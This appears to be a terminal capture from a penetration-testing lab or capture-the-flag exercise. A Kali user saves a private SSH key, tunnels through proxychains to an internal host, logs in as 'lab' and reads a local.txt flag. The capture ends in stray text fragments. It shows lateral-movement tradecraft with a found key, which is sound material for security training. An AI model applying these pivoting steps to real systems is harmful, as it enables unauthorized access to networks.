 ┌──(kali㉿kali)-[~]
└─$ nano id_rsa
┌──(kali㉿kali)-[~]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[~]
└─$ proxychains ssh lab@172.16.29.100 -i id_rsa
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.29.100:22  ...  OK
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-87-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
Last login: Sun Aug 20 22:18:27 2023 from 172.16.29.101
lab@ubuntu:~$ id
uid=1001(lab) gid=1001(lab) groups=1001(lab)
lab@ubuntu:~$ ls -la
total 28
drwxr-xr-x 5 lab  lab  4096 Sep  8  2023 .
drwxr-xr-x 5 root root 4096 Aug 10  2023 ..
-rw------- 1 lab  lab     1 Aug 19  2023 .bash_history
drwx------ 2 lab  lab  4096 Aug 10  2023 .cache
-rw-r--r-- 1 lab  lab    25 Sep  8  2023 local.txt
drwxr-xr-x 2 lab  lab  4096 Aug 19  2023 sambashare
drwx------ 2 lab  lab  4096 Aug 10  2023 .ssh
lab@ubuntu:~$ cat local.txt
vfeHJdEG5DpLgUmdydczZsWq
KA
"the quieter